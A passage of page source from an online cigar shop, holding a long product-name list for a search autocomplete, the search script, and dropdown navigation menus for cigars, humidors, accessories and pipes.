Edition)','Skinny Monster Collection (Box of 25 of each of 10 Skinny Monster Blends)','Skully By Rocco Mediate','Skully By Rocco Mediate Limited Edition','Slate Gray Xidris Lighter','Slimline Black Matte','Small 20ct','Small Batch Toro','Small Batch Toro (5 pack)','Smooth Sailing Tin','Soberano Maduro (Square Tubo)','Soberano Natural (Square Tubo)','Sojourn','Sol d\'Amor','Solara','Solara Double Robusto','Solaro','Sophisticated Hooker','Sorcerer','South Limited Edition','Sovereign (Pyramid)','Spanish Lonsdale Maduro','Spanish Lonsdale Natural','Special \"R\"','Special \"R\" 4 Pack','Special \"R\" Tubos','Special \"R\" Tubos 3 Pack','Special \"T\"','Special \"T\" 4 Pack','Special Figurado','Special G','Special G Maduro','Special R','Special R CC','Special Reserve 2014 Tin','Special Reserve 4ct Black Sampler','Special Reserve 4ct Macassar Sampler','Special Reserve Gran Toro','Special Reserve Piramide','Special T','Special T CC','Special Toro','Spellbound','Spring 2025','Sprint 10ct','Sprint 20ct','Standard Mixture Mellow Tin','Standard Mixture Tin','Stanwell Melange','Stanwell Melange Tin','Stanwell Vanilla','Stanwell Vanilla Tin','Stealth G2 Allume Double Lighter','Stealth G2 Allume Lighter','Stealth G2 Allume Tabletop Triple Lighter','Steel Silver Allume Double Lighter','Steel Silver Allume Lighter','Steel Silver Allume Tabletop Triple Lighter','Sterling Corona Gorda','Sterling Robusto','Stockton Roll Cake Tin','Stout','Stubborn Fool','Sublime','Summa Corona Gorda','Summa Gordo','Summa Robusto','Summa Torpedo','Summertime 2014 Tin','Sun Grown Churchill','Sun Grown Epicure','Sun Grown Gordo','Sun Grown Robusto','Sun Grown Torpedo','Sunset Breeze Tin','Super Belicoso','Super Corona','Super Gordo','Super Stroke Corona','Super Toro','Supremo','Sweet Killarney Tin','Symphony Ready Roll 1 oz Bulk','Symphony Ready Roll 16 oz Bulk','Symphony Ready Roll 4 oz Bulk','Symphony Ready Roll 8 oz Bulk','Symphony Ready Roll 80 oz Bulk','Symphony Ready Roll Tin','T','T110 Corojo','T52 Flying Pig','TAA 10 Pack','TAA 2021','TAA 2023 Toro','TAA Box Press Toro','TAA Exclusive','Tabak Especial 5 FREE CIGARS (Same Size Purchased) + Lighter + Cutter','Tainos','Taj Majal','Tatiana','Tatiana Classic','Tatiana Flavors','Tatuaje','Tatuaje 10th Anniversary','Tatuaje 15th Anniversary','Tatuaje 20th Anniversary Miami Made','Tatuaje 5-Pack','Tatuaje 7th','Tatuaje Black Label','Tatuaje Cabaiguan','Tatuaje Cabaiguan Guapos','Tatuaje Cohetes','Tatuaje Cojonu','Tatuaje Corojos','Tatuaje Fausto','Tatuaje Havana VI','Tatuaje Havana VI Verocú Blue','Tatuaje Holiday Calendar','Tatuaje La Riqueza','Tatuaje Little Hassells + StashTray','Tatuaje Mike\'s Secret Stash','Tatuaje Monster Series','Tatuaje PCA','Tatuaje Reserva Broadleaf Collection','Tatuaje Seleccion del Cazador - Made in Esteli','Tatuaje Seleccion del Cazador - Made in Miami','Tatuaje Stash Ashtray','Tatuaje Stash Ashtray','Tatuaje Surrogates','Tatuaje TAA','Tatuaje Tattoo','Tatuaje Tuxtla Series','Tatuaje Verocu','Tauros The Bull 2016','Tauros the Bull Maduro 2018','Tech Xi3 Cigar Cutter','Terreno','Thames (Aluminum Tube)','The 58 Latte','The 58 Maduro','The 58 Mint','The Bride (No. 13 2018 Dress Box)','The Griffin\'s Classic Series','The Griffin\'s Maduro Series','The Hammer Maduro 5 Pack','The Hammer Maduro 50 ct. Refill Box','The Hammer Natural 5 Pack','The Hammer Natural 50 ct. Refill Box','The King Is Dead','The Lost Angel 2023 TAA','The Revivalist Corona Gorda','The Royal Yacht Tin','The Solent Mixture Tin','This Is Trouble Limited Edition','Tiberius','Tiff','Timeless 10 Year Robusto Grande','Timeless TAA 2024','Titan','Titan en Tubo','Titanium Black Xi3 Cigar Cutter','Titanium Look Xi2 Cigar Cutter','Titanium Xi1 Cigar Cutter','Toast','Toro','Toro #3','Toro #4','Toro (5 Pack)','Toro (Habano)','Toro (TAA Exclusive)','Toro 4 pack','Toro 4-Pack','Toro 5 Pack','Toro Claro','Toro Connecticut','Toro Corojo','Toro Deluxe','Toro Dulce','Toro Especial','Toro Especial - Connecticut Shade','Toro Especial - Maduro','Toro Especial - Sun Grown','Toro Extra','Toro Fino','Toro Fino Largo','Toro Gordo','Toro Gordo (Box Pressed)','Toro Gorodo','Toro Grande','Toro Grande (Box Pressed)','Toro Grande (Tubes)','Toro Habano','Toro Huaco','Toro Latte','Toro Lite','Toro Maduro','Toro Maduro - TAA Exclusive','Toro Mint','Toro Natural','Toro Natural  - TAA Exclusive','Toro Negra','Toro Pack','Toro Sumatra','Toro Tubos (Aluminum Tube)','Toro Tubos 10ct.','Toros','Torpedo','Torpedo (Box Pressed)','Torpedo Corojo','Torpedo Grande Oscuro','Torpedo Grande Rosado','Torpedo Habano','Torpedo Lite','Torpedo Maduro','Torpedo Natural','Torpedo Sumatra','Torpedo Sun Grown','Toymaker Vintage 2020','Tradition','Travailleurs','Travesia','Tremendos','Tres Mystique','Tres Reynas Cigars Tres Reynas','Tribu','Tribute Sampler','Tributo Churchill','Turin','Tuxedo Black Allume Double Lighter','Tuxedo Black Allume Lighter','Tuxedo Black Allume Tabletop Lighter','Tuxtla','UF13','Ultimo X God of Fire 30th','Ultimo X Purple Rain Black','Ultimo X Purple Rain White','Ultimo X6 Vertical Lines Chrome','Ultimo X8 Wave Chrome','Undercrown Maduro Flying Pig','Unico Papas Fritas','Unicos','University Flake Tin','Universo','Unnamed Reserve 2013 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2013 Robusto','Unnamed Reserve 2013 Toro','Unnamed Reserve 2014','Unnamed Reserve 2015 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2015 Robusto','Unnamed Reserve 2015 Toro','Unnamed Reserve 2021','Untold Story','V2','V554 Camshaft','V660 Carb','V770 Big Block','Valentino','Valiente','Valientes','Vanilla Cigarillos 10ct','Vanilla Cream Flake 16 oz Bag','Vanilla Cream Flake Tin','Vanilla Cream Loose Cut 1 oz Bulk','Vanilla Cream Loose Cut 16 oz Bulk','Vanilla Cream Loose Cut 4 oz Bulk','Vanilla Cream Loose Cut 8 oz Bulk','Vanilla Cream Loose Cut 80 oz Bulk','Vanilla Cream Loose Cut Tin','Vanilla Del Sol Corona','Vanilla Tin 10ct','Velvet Rat','Venture 1492','Verocu No. 1 Toro Grande','Verocu No. 2 Robusto Grande','Verocu No. 3 Corona Larga','Verocu No. 4 Robusto','Verocu No. 5 Petite','Verocu No. 9 Petite Robusto','Vertigo  Saber Lighter/Vcut Combo','Vertigo Lighter W/ V Cutter','Vertigo Travel Ashtray','Viaje','Viaje Apparel and Accessories','Viaje Black Hat S/M (Zombie Back Green)','Viaje Black on Black T-Shirt Large','Viaje Black on Black T-Shirt X-Large','Viaje Exclusive','Viaje Hat','Viaje Heart Logo  Black Hat L/XL','Viaje Heart Logo  Black Hat S/M','Viaje In Stock','viaje old Cache','viaje old Chicharrones','viaje old Collaboration','viaje old Exclusivo Reserva','viaje old Friends and Family','viaje old Hair of the Dog','viaje old Juntos','Viaje Red on Black T-Shirt Large','Viaje Red on Black T-Shirt X-Large','Viaje Silver on Black T-Shirt Medium','Viaje Silver on Black T-Shirt XXX-Large','Vibrato','Viceroy','Victorias','Viejos','Viento d\'Amor','Villiger','Villiger 125th Anniversary','Villiger 1888 After Dinner Tin','Villiger 1888 Cocktail Hour Tin','Villiger 1888 Early Day Tin','Villiger 1888 Late Night Tin','Villiger 1888 Mid-Day Tin','Villiger 5 cigar sampler','Villiger Cuellar Caribe','Villiger Cuellar Connecticut Kreme','Villiger Export','Villiger La Libertad','Villiger Miami 2023','Villiger TAA','Villiger USA Exclusivo','Vintage 2012 Torpedo LE','Vintage Bronze 5x64 Turrim Double Lighter','Vintage Bronze Cirro Lighter','Vintage Bronze ELX Lighter','Vintage Bronze Executive II Lighter','Vintage Bronze Pulsar Lighter','Vintage Bronze Trezo Lighter','Vintage Bronze Verano Flat Flame Lighter','Vintage Bronze Volta Tabletop Lighter','Virginia Flake Cut Tin','Virginia No. 1 Ready Rubbed 1 oz Bulk','Virginia No. 1 Ready Rubbed 16 oz Bulk','Virginia No. 1 Ready Rubbed 4 oz Bulk','Virginia No. 1 Ready Rubbed 8 oz Bulk','Virginia No. 1 Ready Rubbed 80 oz Bulk','Virginia No. 1 Ready Rubbed Tin','Virtue','Viva Republica Advanced Warfare','Viva Republica Edicion Limitada','Viva Republica Guerrilla Warfare','Viva Republica Jailbreak','Viva Republica Propaganda','Viva Republica Rapture','Viva Republica Rapture Maduro','W. O. Larsen 1864 Perfect Mixture','W. O. Larsen 1864 Perfect Mixture Tin','W. O. Larsen Old Fashioned','W. O. Larsen Old Fashioned Tin','W. O. Larsen Signature','W. O. Larsen Signature Tin','Walnut Large','Walnut Medium','Walnut Small','Wanderer Corona','Wanderer Robusto','Wanderer Toro','Wanted Gordo','Wanted Robusto','Warped','Warped 4 Cigar Sampler','Warped In Stock','Warped Lirio Rojo','Warriors LE','Warriors LE (5 Pack)','Washington','Wavell Maduro','Wavell Natural','White Meat 2022','Wildfire Cigar Company','Wildfire Cigar Company 4 Cigars (same size purchased)','Wildfire Cigar Company Wildfire','Wildfire The Revivalist Robusto','Winding Road Tin','Wingman','Winston Churchill','Winston Churchill Classic','Winston Churchill Davidoff 5pk','Winston Churchill LE 2025 The Artist','Winston Churchill Limited Edition 2021','Winston Churchill The Late Hour','Winston Churchill The Traveler LE 2019','Winston Churchill The Traveler LE cigar 2-pack','Winter','Wizard','WLP Blunderduss','WLP Path of Totality','Wolf','Work of Art','Work of Art Maduro','Xanadu (Glass Tubes)','Xikar','Xikar 007 Twist Punch','Xikar 009 Pull-Out Punch','Xikar 011 Twist Punch','Xikar 5x64 Turrim','Xikar 744 Cigar Cut Knife','Xikar Allume Double','Xikar Allume Single','Xikar Allume Tabletop','XIKAR Black and Black Tactical Triple-jet Flame Lighter','XIKAR Black and Gunmetal Tactical Triple-jet Flame Lighter','Xikar Butane','Xikar Cirro','Xikar Ellipse III','Xikar ELX','Xikar EX','Xikar Executive II','Xikar Forte','Xikar Forte Soft Flame','XIKAR Gunmetal and Black Tactical Triple-jet Flame Lighter','Xikar Halloween Treat','Xikar HP3 Triple','Xikar HP4 Quad','Xikar Humidification','Xikar M8 - Metal X8','Xikar MTX Multi-Tool','Xikar Perfect Cut White + free triple flame lighter','Xikar Pipeline','Xikar Pulsar','Xikar Resource II','Xikar Stratosphere II','Xikar Tactical Triple','XIKAR Tan and Black Tactical Triple-jet Flame Lighter','Xikar Tech','Xikar Trezo','Xikar Turismo Double','Xikar Ultra Slim','Xikar Verano Flat Flame','Xikar Vitara','Xikar Volta Tabletop','Xikar VX Metal V-Cut','Xikar VX2 V-Cut','Xikar X8 64 Ring Guage','Xikar X875','Xikar XI Tactical 1','Xikar Xi1','Xikar Xi2','Xikar Xi3','Xikar Xidris','Xikar XO','XO','XS Tin 10ct','XV Anniversary','Year of the Dragon','Year of the Dragon Figurado','Year of the Horse 2025','Year of the Horse Toro Especial','Year of the Snake 2024','Year of the Snake By EPC','Year of the Snake By Oliva','Year of the Snake By Oscar','Year of the Snake Sampler','Zander-Greg','Zander-Greg Z-100','Zander-Greg Z-100 1 oz Bulk','Zander-Greg Z-100 16 oz Bulk','Zander-Greg Z-100 4 oz Bulk','Zander-Greg Z-100 8 oz Bulk','Zander-Greg Z-100 80 oz Bulk','Zander-Greg Z-110','Zander-Greg Z-110 1 oz Bulk','Zander-Greg Z-110 16 oz Bulk','Zander-Greg Z-110 4 oz Bulk','Zander-Greg Z-110 8 oz Bulk','Zander-Greg Z-110 80 oz Bulk','Zander-Greg Z-120','Zander-Greg Z-120 1 oz Bulk','Zander-Greg Z-120 16 oz Bulk','Zander-Greg Z-120 4 oz Bulk','Zander-Greg Z-120 8 oz Bulk','Zander-Greg Z-120 80 oz Bulk','Zander-Greg Z-130','Zander-Greg Z-130 1 oz Bulk','Zander-Greg Z-130 16 oz Bulk','Zander-Greg Z-130 4 oz Bulk','Zander-Greg Z-130 8 oz Bulk','Zander-Greg Z-130 80 oz Bulk','Zander-Greg Z-140','Zander-Greg Z-140 1 oz Bulk','Zander-Greg Z-140 16 oz Bulk','Zander-Greg Z-140 4 oz Bulk','Zander-Greg Z-140 8 oz Bulk','Zander-Greg Z-140 80 oz Bulk','Zander-Greg Z-150','Zander-Greg Z-150 1 oz Bulk','Zander-Greg Z-150 16 oz Bulk','Zander-Greg Z-150 4 oz Bulk','Zander-Greg Z-150 8 oz Bulk','Zander-Greg Z-150 80 oz Bulk','Zander-Greg Z-160','Zander-Greg Z-160 1 oz Bulk','Zander-Greg Z-160 16 oz Bulk','Zander-Greg Z-160 4 oz Bulk','Zander-Greg Z-160 8 oz Bulk','Zander-Greg Z-160 80 oz Bulk','Zander-Greg Z-190','Zander-Greg Z-190 1 oz Bulk','Zander-Greg Z-190 16 oz Bulk','Zander-Greg Z-190 4 oz Bulk','Zander-Greg Z-190 8 oz Bulk','Zander-Greg Z-190 80 oz Bulk','Zander-Greg Z-200','Zander-Greg Z-200 1 oz Bulk','Zander-Greg Z-200 16 oz Bulk','Zander-Greg Z-200 4 oz Bulk','Zander-Greg Z-200 8 oz Bulk','Zander-Greg Z-200 80 oz Bulk','Zander-Greg Z-220','Zander-Greg Z-220 1 oz Bulk','Zander-Greg Z-220 16 oz Bulk','Zander-Greg Z-220 4 oz Bulk','Zander-Greg Z-220 8 oz Bulk','Zander-Greg Z-220 80 oz Bulk','Zander-Greg Z-230','Zander-Greg Z-230 1 oz Bulk','Zander-Greg Z-230 16 oz Bulk','Zander-Greg Z-230 4 oz Bulk','Zander-Greg Z-230 8 oz Bulk','Zander-Greg Z-230 80 oz Bulk','Zander-Greg Z-240','Zander-Greg Z-240 1 oz Bulk','Zander-Greg Z-240 16 oz Bulk','Zander-Greg Z-240 4 oz Bulk','Zander-Greg Z-240 8 oz Bulk','Zander-Greg Z-240 80 oz Bulk','Zander-Greg Z-250','Zander-Greg Z-250 1 oz Bulk','Zander-Greg Z-250 16 oz Bulk','Zander-Greg Z-250 4 oz Bulk','Zander-Greg Z-250 8 oz Bulk','Zander-Greg Z-250 80 oz Bulk','Zebrawood Large','Zebrawood Medium','Zebrawood Small','Zero 50x5','Zero 50x6','Zino Platinum','Zombie Antidote','Zombie SuperShot'];

jQuery('#autocomplete').autocomplete({
                    lookup: AdSearchProductList, triggerSelectOnValidInput: false,
					onHint: function (hint)
                    {
                        jQuery('#autocomplete-hint').val(hint);
                    },
                    onSelect: function (suggestion) {
                        window.location.replace("/advance-search-result?q=" + suggestion.value);
                    }
                });

function SearchHeader() {    
    if (theForm.elements["advancesearch"].value != "" && theForm.elements["advancesearch"].value != "Search keyword or item") {
        var ParamValue = theForm.elements["advancesearch"].value;
        window.location.replace("/advance-search-result?q=" + ParamValue);
        return true;        
    }
    else{
        alert("Please select Keywords.");
        return;
    }
}

</script>
<input type="hidden" name="ctl00$ctl04$SYS_HFXSF_Code" id="ctl04_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_229 = "ctl04_AI_GV";
    var FV_229 = "ctl04_AI_FV";
</script>

        </div>
        <!-- Search -->
    </div>
</div>
<!--== Top Header ==-->

<div class="clear"></div>
<!--== Top Menu ==-->
<div id="top_menu_bg">
    <div class="container">
        <!-- DropDown Menu START -->
        <div id="dropdown_menu_links">
            <ul class="megamenu">

                <!-- All Brands -->
                <li><a href="/ace-full-cigar-brands-list"><img src="/images/ACE_icon.png" align="center" width="28" height="22">&nbsp;&nbsp;List'o'Brands</a></li>
                <!-- All Brands -->

                <!-- Gifts & Deals -->
                <li><a href="#">Deals & Gifts</a>
<div class="dropdown_submenu">
<div class="coll_1st">
			<!-- Coll-1 -->
			<ul>Gift Ideas
			<li><a href="/gift-certificate">Gift Certificate</a></li>
			<li><a href="/samplers/club">A.C.E. Cigar of the Month</a></li>
			<li><!-- <a href="/specials/you-pick/5-star-sampler">A.C.E. Sampler</a> --></li>
			<li><a href="/product-line/ace-starter-packs">A.C.E. Starter Pack</a></li>
			</ul>
			</div>
			<!-- Coll-1 -->
<!-- Coll-2 -->
			<div class="coll_2nd">
			<ul>Prices
          <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&special_occasions=All'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&special_occasions=All'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&special_occasions=All'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&special_occasions=All'>Over $200.00</a></li>
        </ul>
			</div>
			<!-- Coll-2 -->
<!-- Coll-3 -->
<div class="coll_3dr">
			<ul>Categories
			<li><a href="/special-occasions/ace-gift-ideas">A.C.E. Gift Ideas</a></li>
<li><a href="/special-occasions/beginner-sets">Beginner Sets</a></li>
<li><a href="/special-occasions/aficianado-gifts">Aficianado Gifts</a></li>
<li><a href="/special-occasions/accessories-gadgets">Accessories & Gadgets</a></li>
<li><a href="/special-occasions/ace-staff-picks">ACE Staff Picks</a></li>
<li><a href="/special-occasions/Reddit">Cigar Samplers</a></li>
			</ul>
			</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
<div class="coll_4th">
			<ul>Special Occasions
			<li><a href="/special-occasions/fathers-day">Father's Day</a></li>
			<li><a href="/special-occasions/birthdays">Birthdays</a></li>
			<li><a href="/special-occasions/weddings">Weddings</a></li>
			<li><a href="/special-occasions/new-baby">New Baby</a></li>
			<li><a href="/special-occasions/golfing">Golfing</a></li>
			</ul>
		  </div>
<!-- Coll-5 -->
                  <!--<div class="coll_5th">
			<ul>Apparel Products
			<li><a href="/category/apparel">TEST Apparel Items</a></li>
			</ul>
		  </div> -->

          <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-deals-headermenu.jpg" alt="" class="banner_border" width="173px" /></a>
                  </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Gifts & Deals -->

                <!-- Cigar Menu -->
                <li><a href="#">Cigars</a>
                    <div class="dropdown_submenu">
                       <!-- Coll-1 -->
                        <div class="coll_1st">
                            <ul>
                       <!-- Begin Full Brand List Link -->
                       <div class="cigar_icon"></div>&nbsp;<a href="/ace-full-cigar-brands-list"><strong>All Brands</strong></a>
                            </ul><br />
                       <!-- End Full Brand List Link -->
                        <div class="coll_1st">
        <ul>
            Categories
            <!-- <li><a href="/ace-full-cigar-brands-list">Big List of Cigar Brands</a></li> -->
            <li><a href="/ace-specials">Freebies and Upgrades</a></li>          
            <li><a href="/special-occasions/best-seller ">Best Sellers</a></li>
            <li><a href='/advance-search-result?miscellaneous=machine_made&category=Cigars'>Machine Made</a></li>
            <li><a href='/advance-search-result?miscellaneous=flavored&category=Cigars'>Flavored Cigars</a></li>
    </div>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                            <ul>
                                Price Per Box <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Cigars'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Cigars'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Cigars'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Cigars'>Over $200.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                             <ul>
                                Price Per Cigar 
								<li><a href='/advance-search-result?price_per_cigar=%240.00-%242.00&category=Cigars'>$0.00-$2.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%242.01-%244.00&category=Cigars'>$2.01-$4.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%244.01-%246.00&category=Cigars'>$4.01-$6.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=Over+%246.00&category=Cigars'>Over $6.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Strengths <li><a href='/advance-search-result?strength=Mild&category=Cigars'>Mild</a></li><li><a href='/advance-search-result?strength=Mild+to+Medium&category=Cigars'>Mild to Medium</a></li><li><a href='/advance-search-result?strength=Medium+to+Full&category=Cigars'>Medium to Full</a></li><li><a href='/advance-search-result?strength=Medium&category=Cigars'>Medium</a></li><li><a href='/advance-search-result?strength=Full&category=Cigars'>Full</a></li>
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Wrappers <li><a href='/advance-search-result?wrapper=Brazilian&category=Cigars'>Brazilian</a></li><li><a href='/advance-search-result?wrapper=Connecticut&category=Cigars'>Connecticut</a></li><li><a href='/advance-search-result?wrapper=Corojo&category=Cigars'>Corojo</a></li><li><a href='/advance-search-result?wrapper=Dominican&category=Cigars'>Dominican</a></li><li><a href='/advance-search-result?wrapper=Habano&category=Cigars'>Habano</a></li><li><a href='/advance-search-result?wrapper=Maduro&category=Cigars'>Maduro</a></li><li><a href='/advance-search-result?wrapper=Nicaraguan&category=Cigars'>Nicaraguan</a></li>
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 commented out -->
                        <!-- <div class="coll_5th"> 
                            <!-- <a href="#"> 
                                 <img src="/images/img_5cigar.gif" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 commented out -->
                    </div></li>
                <!-- Cigar Menu -->

                <!-- Humidors -->
                <li><a href="#">Humidors & Cases</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
           <ul>
                 <div class="icon-humidor"></div>&nbsp;<a href="/category/humidors-cases/"><strong>All Humidors</strong></a>
           </ul>
        <br />
           <ul>
            Humidor Sizes
            <li><a href='/advance-search-result?fk_humidor_size=Small+(1-50)&category=Humidors+%26+Cases'>Small (1-50)</a></li><li><a href='/advance-search-result?fk_humidor_size=Medium+(50-100)&category=Humidors+%26+Cases'>Medium (50-100)</a></li><li><a href='/advance-search-result?fk_humidor_size=Large+(100%2b)&category=Humidors+%26+Cases'>Large (100+)</a></li>
            
        </ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
            Humidor Type
            <li><a href='/advance-search-result?fk_humidor_type=Cabinet&category=Humidors+%26+Cases'>Cabinet</a></li><li><a href='/advance-search-result?fk_humidor_type=Travel&category=Humidors+%26+Cases'>Travel</a></li><li><a href='/advance-search-result?fk_humidor_type=Desktop&category=Humidors+%26+Cases'>Desktop</a></li><li><a href='/advance-search-result?fk_humidor_type=Glasstop&category=Humidors+%26+Cases'>Glasstop</a></li>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
            <span style="white-space:nowrap;">Humidor Accessories</span>            <li><a href='/advance-search-result?fk_humidor_accessories=Solution&category=Humidors+%26+Cases'>Solution</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Humidifier&category=Humidors+%26+Cases'>Humidifier</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Hygrometer&category=Humidors+%26+Cases'>Hygrometer</a></li>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Humidors+%26+Cases'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Humidors+%26+Cases'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Humidors+%26+Cases'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Humidors+%26+Cases'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <!-- <div class="coll_5th">
            <a href="#">
            <img src="/images/img-humidors-headermenu.jpg" width="173px" alt="Humidors" class="banner_border" /></a>
            </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Humidors -->

                <!-- Accessories -->
                <li><a href="#">Accessories</a>
<div class="dropdown_submenu">
    <!-- Coll-1 -->
    <div class="coll_1st">
        <ul>
            Lighters
            <li><a href="/category/lighters">All Lighters</a></li>
            <li><a href='/advance-search-result?fk_flame_type=Quad&category=Lighters'>Quad Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Soft&category=Lighters'>Soft Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Single&category=Lighters'>Single Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Triple&category=Lighters'>Triple Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Double&category=Lighters'>Double Flame</a></li>
            <li><a href="/advance-search-result/?brand=prometheus&category=Lighters">Prometheus</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Lighters">Xikar</a></li>
            
        </ul>
    </div>
    <div class="coll_2nd">
        <ul>
            Cutters
            <li><a href="/category/cutters">All Cutters</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Cutters">Xikar</a></li>         
            <!-- <li><a href="#">Guillotine Cutters</a></li> -->
            <li><a href='/advance-search-result?fk_cutter_style=Punch&category=Cutters'>Punch Cutters</a></li><li><a href='/advance-search-result?fk_cutter_style=V-Cut&category=Cutters'>V-Cut Cutters</a></li>
        </ul>
    </div>
    <div class="coll_3dr">
        <ul>
            Ashtrays
            <li><a href="/category/ashtrays">All Ashtrays</a></li>
                        <li><a href="/advance-search-result?fk_finger_slots=1,2&category=Ashtrays">1 - 2 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=3,4&category=Ashtrays">3 - 4 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=5,6+Plus&category=Ashtrays">5 Plus Fingers</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Ceramic&category=Ashtrays">Ceramic Ashtrays</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Metal&category=Ashtrays">Metal Ashtrays</a></li>
        </ul>
    </div>
    <!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Ashtrays%2cLighters%2cCutters'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Ashtrays%2cLighters%2cCutters'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Ashtrays%2cLighters%2cCutters'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Ashtrays%2cLighters%2cCutters'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
<!-- Coll-5 -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-accessories-headermenu.jpg" alt="" class="banner_border" width="173px"/></a>
                        </div> -->
                        <!-- Coll-5 -->
</div></li>
                <!-- Accessories -->

                <!-- Pipes -->
                <li><a href="#">Pipes</a>
                    <div class="dropdown_submenu">
                        <!-- Coll-1 -->
                        <div class="coll_1st">
                            <div>
                               <ul>
                                <div class="tobacco"></div>&nbsp;<a href="/category/pipe-tobacco/"><strong>All Tobacco</strong></a>
                              </ul>
                          <br />
                               <ul>
                                <div class="pipe"></div>&nbsp;<a href="/category/pipes/"><strong>All Pipes</strong></a>
                              </ul>
                          <br />
                            </div>                             
                            <ul>
                                Pipe Samplers &amp; Kits
                                <li><a href="#">COMING SOON!</a></li>                                
<!-- <li><a href="/search/?q=pipe+starter">Pipe Starter Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+Accessories+Kit+%23">Pipe Accessories Kits</a></li> -->
                                <!-- <li><a href="/search/?q=Pipe+sampler&amp;w=pipe+tobacco+sampler">Pipe Tobacco Samplers</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                        <ul>
                                Pipe Tobacco                                <li><a href='/advance-search-result?fk_packaging=Bulk&category=Pipe+Tobacco'>Bulk</a></li><li><a href='/advance-search-result?fk_packaging=Tin&category=Pipe+Tobacco'>Tin</a></li><li><a href='/advance-search-result?fk_packaging=Can&category=Pipe+Tobacco'>Can</a></li><li><a href='/advance-search-result?fk_packaging=Bag&category=Pipe+Tobacco'>Bag</a></li><li><a href='/advance-search-result?fk_packaging=Pouch&category=Pipe+Tobacco'>Pouch</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                            <ul>
                                Pipe Accessories
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/pipes/pipe-stands/">Stands</a></li>-->
                                <!--<li><a href="/pipes/pipe-tools/">Tools</a></li>-->
                                <!--<li><a href="/pipes/pipe-cleaners/">Cleaners</a></li>-->
                                <!--<li><a href="/pipes/pipe-filters/">Filters</a></li>-->
                                <!--<li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pipe & Tobacco</a></li>-->
                                <!-- <li><a href="/search/?q=pouch&amp;t=Pipe+Pouches">Pouches</a></li> -->
                                <!-- <li><a href="/pipes/pipe-ashtrays/">Ashtrays</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Pipe Types
                                <li><a href="#">COMING SOON!</a></li>
